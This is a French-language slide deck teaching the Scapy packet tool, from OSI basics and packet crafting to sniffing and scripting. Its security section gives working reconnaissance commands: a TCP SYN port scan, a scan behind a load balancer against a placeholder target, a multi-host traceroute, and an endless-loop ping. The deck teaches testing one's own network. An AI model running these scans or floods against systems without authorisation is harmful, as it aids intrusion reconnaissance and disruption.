# **Scapy en pratique**

### Renaud Lifchitz



## Plan

- Qu'est-ce que Scapy?
- Quelques notions réseaux
- Manipulations basiques
- Utilisation avancée : sécurité réseau
- Références





## Qu'est-ce que Scapy ? Présentation générale

- Interpréteur Python spécialisé réseau
- Construire un seul paquet en  $C \rightarrow 60$  lignes
- Un outil multi-utilisation :
	- forgeur de paquets
	- sniffeur
	- scanneur
	- outil de test (machine/service actif?)
	- outil de fingerprint
	- outil d'attaque (valeurs non prévue dans les protocoles...)
- Peut remplacer de nombreux outils existants : ethereal/wireshark, tcpdump, dsniff, excalibur, ping, traceroute, nmap, xprobe, ettercap, ...

Qu'est-ce que Scapy ? Avantages par rapport aux autres outils réseaux

- Pas de syntaxe complexe ("flags" à retenir, liste de commandes à rallonge...)
- Fonctions de haut niveau déjà implémentées
- Non dédié à une tâche spécifique
- Modulaire
- Extensible

## Qu'est-ce que Scapy ? Points forts & points faibles

### • Points forts :

- Langage interactif de haut niveau
- Forge et analyse de paquets très simples
- Passe le firewall local
- Points faibles :
	- Ne peut pas traiter trop de paquets simultanément (se servir d'un outil dédié pour ça)
	- Fournit les résultats bruts, ne les interprète pas
	- Support partiel de certains protocoles complexes

# Quelques notions réseaux Le modèle OSI - 1/?

- Open Systems Interconnection
- Norme ISO 7498 créée en 1984
- Modèle en 7 couches
- Permet d'expliquer la quasi-totalité des protocoles réseaux existants et à venir



# Quelques notions réseaux Le modèle OSI - 2/?

- **Couche application**
- **Couche de présentation**
- **Couche de session**
- **Couche de transport**
- **Couche de réseau**
- **Couche de liaison**
- **Couche physique**



# Quelques notions réseaux Le modèle OSI - 2/?

● L'encapsulation :



- La couche N de l'expéditeur communique avec la couche N du destinataire
- Mécanisme d'ajout successif d'entêtes à l'expédition, mécanisme de retrait successif d'entêtes à la réception

# Quelques notions réseaux Le modèle OSI - 2/?

- Description rapide des couches :
	- couche application : données applicatives (ex.: HTTP, FTP, SMTP)
	- couche présentation : formatage, cryptage, compression... (ex.: SSL)
	- couche session : établissement de sessions (ex.: TCP)
	- couche transport : qualité de transmission (ex.: UDP, TCP/IP)
	- couche réseaux : connectivité, routage (ex.: IP, ICMP)
	- couche liaison de données : adressage physique (adresse MAC)
	- couche physique : signaux électriques/radios

## Manipulations basiques Protocoles supportés

• Près de 150 protocoles réseaux supportés dont : Ethernet, IP, IPv6, TCP, UDP, DNS, ICMP, DHCP, ARP, BOOTP, NetBIOS, NTP, Radius, SNMP, TFTP, Dot11, GPRS, L2CAP, ...



## Manipulations basiques Commandes de base - 1/2

### • Une vingtaine de fonctions de base :



# Manipulations basiques Commandes de base - 2/2

• Fonctions d'introspection Python :

**>>> help(send)** Help on function send in module main : **send(x, inter=0, loop=0, count=None, verbose=None, \*args, \*\*kargs) Send packets at layer 3** send(packets, [inter=0], [loop=0], [verbose=conf.verb]) -> None

**>>> dir(IP)**

**['\_\_class\_\_', '\_\_contains\_\_', '\_\_delattr\_\_', '\_\_dict\_\_', '\_\_div\_\_', '\_\_doc\_\_', '\_\_eq\_\_', '\_\_getattr\_\_', '\_\_getattribute\_\_', '\_\_getitem\_\_', '\_\_gt\_\_', '\_\_hash\_\_', '\_\_init\_\_', '\_\_iter\_\_', '\_\_len\_\_', '\_\_lt\_\_', '\_\_metaclass\_\_', '\_\_module\_\_', '\_\_mul\_\_', '\_\_ne\_\_', '\_\_new\_\_', '\_\_nonzero\_\_', '\_\_rdiv\_\_', '\_\_reduce\_\_', '\_\_reduce\_ex\_\_', '\_\_repr\_\_', '\_\_rmul\_\_', '\_\_setattr\_\_', '\_\_str\_\_', '\_\_weakref\_\_', 'add\_payload', 'add\_underlayer', 'aliastypes', 'answers', 'build', 'build\_done', 'build\_payload', 'build\_ps', 'canvas\_dump', 'command', 'copy', 'decode\_payload\_as', 'default\_payload\_class', 'display', 'dissect', 'dissection\_done', 'do\_build', 'do\_build\_ps', 'do\_dissect', 'do\_dissect\_payload', 'do\_init\_fields', 'explicit', 'extract\_padding', 'fields\_desc', 'from\_hexcap', 'get\_field', 'getfield\_and\_val', 'getfieldval', 'getlayer', 'guess\_payload\_class', 'hashret', 'haslayer', 'hide\_defaults', 'hops', 'init\_fields', 'initialized', 'lastlayer', 'libnet', 'lower\_bonds', 'mysummary', 'name', 'ottl', 'overload\_fields', 'payload\_guess', 'pdfdump', 'post\_build',**  'post dissect', 'post dissection', 'pre dissect', 'psdump', 'remove payload', 'remove underlayer', 'send', 'show', 'show2', 'show indent', 'sprintf', 'summary', **'underlayer', 'upper\_bonds', 'whois']**

# Manipulations basiques Fabrication de paquets

- Pas nécessaire de remplir tous les champs (valeurs par défaut)
- Empiler naturellement les couches réseaux des plus basses aux plus élevées
- Résolution DNS automatique

```
>>> ls(ICMP)
type       : ByteEnumField        = (8)
code       : ByteField            = (0)
chksum     : XShortField          = (None)
id         : XShortField          = (0)
seq        : XShortField          = (0)
>>> p=IP(dst="www.google.fr")/ICMP()
>>> p.summary()
"IP / ICMP 192.168.0.4 > Net ('www.google.fr') echo-request 0"
```
# Manipulations basiques Envoi & réception de paquets

```
>>> p=IP(dst="www.google.fr")/ICMP()
>>> send(p)
.
Sent 1 packets.
>>> send(p,loop=1)
........................... (...)
Sent 757 packets.
>>> q=sr1(p)
Begin emission:
..Finished to send 1 packets.
*
Received 3 packets, got 1 answers, remaining 0 packets
>>> q.summary()
'IP / ICMP 74.125.39.99 > 192.168.0.4 echo-reply 0 / Padding'
>>> q   
<IP  version=4L ihl=5L tos=0x0 len=28 id=1 flags= frag=0L ttl=240 
proto=icmp chksum=0x9853 src=74.125.39.99 dst=192.168.0.4 options='' |
<ICMP   type=echo-reply    code=0 chksum=0x0 id=0x0 seq=0x0 |<Padding
load='\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00' |>>>
```
## Manipulations basiques Manipulation de paquets

```
>>> q.haslayer(TCP)
0
>>> q.haslayer(IP)
1
>>> q[IP].src
'74.125.39.99'
>>> q[IP].ttl=255
>>> del q[IP].chksum
>>> q
<IP  version=4L ihl=5L tos=0x0 len=28 id=1 flags= frag=0L ttl=255 
proto=icmp src=74.125.39.99 dst=192.168.0.4 options='' |<ICMP  
type=echo-reply code=0 chksum=0x0 id=0x0 seq=0x0 |<Padding
load='\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00' |>>>
```


## Manipulations basiques Entrées / sorties - 1/2

```
>>> lp=sniff()   # Capture de trafic réseau
>>> lp
<Sniffed: TCP:40 UDP:0 ICMP:0 Other:0>
>>> wrpcap("capture.pcap",lp) # Sauvegarde des paquets
>>> del lp
>>> lp=rdpcap("capture.pcap") # Chargement des paquets
>>> lp
<capture.pcap: TCP:40 UDP:0 ICMP:0 Other:0>
>>> str(lp[0]) # Conversion en chaîne binaire
'\x00\x07\xcbO]]\x00\x0e\xa6\x82\xf9\x99\x08\x00E\x00\x004`\x16@\x00
@\x06\xa2\x0e\xc0\xa8\x00\x04X\xbf\x1f4\xab\x87\x00P\x8a\x88\x0c
%\xee\x0c\xff\xc0\x80\x10\x00\x19\xfbu\x00\x00\x01\x01\x08\nl\x82a\x
13\x02\x06B\xa0'
>>> r=Ether(str(lp[0])) # Interprétation de la chaîne
>>> r==lp[0]
True
```


## Manipulations basiques Entrées / sorties - 2/2

#### **>>> lp[0].pdfdump()**



## Manipulations basiques Scripter avec Scapy

• Dans un fichier "progscapy.py" :

```
#!/usr/bin/python
```

```
import sys
sys.path.append('/usr/bin') # Répertoire d'installation de Scapy
from scapy import *
```

```
p=IP(dst='www.google.fr')/ICMP()
send(p)
```


### Utilisation avancée : sécurité réseau Les séquences d'une attaque informatique

- Les attaques informatiques suivent toujours le même schéma :
	- Prise d'informations
	- Gain d'accès
	- Elévation de privilèges
	- Maintien d'accès
	- Nettoyage des traces
- Comment Scapy permet-il de tester sa sécurité ?

### $\cdot$  Scan TCP :

```
>>> res,unans = sr(IP(dst="192.168.0.1")/TCP(flags="S", 
dport=(1,100)))
```
**>>> res.nsummary( lfilter=lambda(s,r): (r.haslayer(TCP) and (r.getlayer(TCP).flags & 2))) 0022 IP / TCP 192.168.0.4:ftp\_data > 192.168.0.1:telnet S ==> IP / TCP 192.168.0.1:telnet > 192.168.0.4:ftp\_data SA / Padding 0024 IP / TCP 192.168.0.4:ftp\_data > 192.168.0.1:smtp S ==> IP / TCP 192.168.0.1:smtp > 192.168.0.4:ftp\_data SA / Padding**

### Ports 23 (telnet) et 25 (smtp) ouverts !



• Scan derrière une passerelle ou un load balancer :

```
>>> a,b=sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]*1000))
>>> a.plot(lambda x:x[1].id)
```
**<Gnuplot.\_Gnuplot.Gnuplot instance at 0xb7d6a74c>**



• Traceroute graphique :

```
>>> res,unans = 
traceroute(["www.microsoft.com","www.cisco.com","www.yahoo.com","www.
wanadoo.fr","www.pacsec.com"],dport=[80,443],maxttl=20,retry=2)
(...)
>>> res.graph()
```
### Graphique de la topologie réseau !



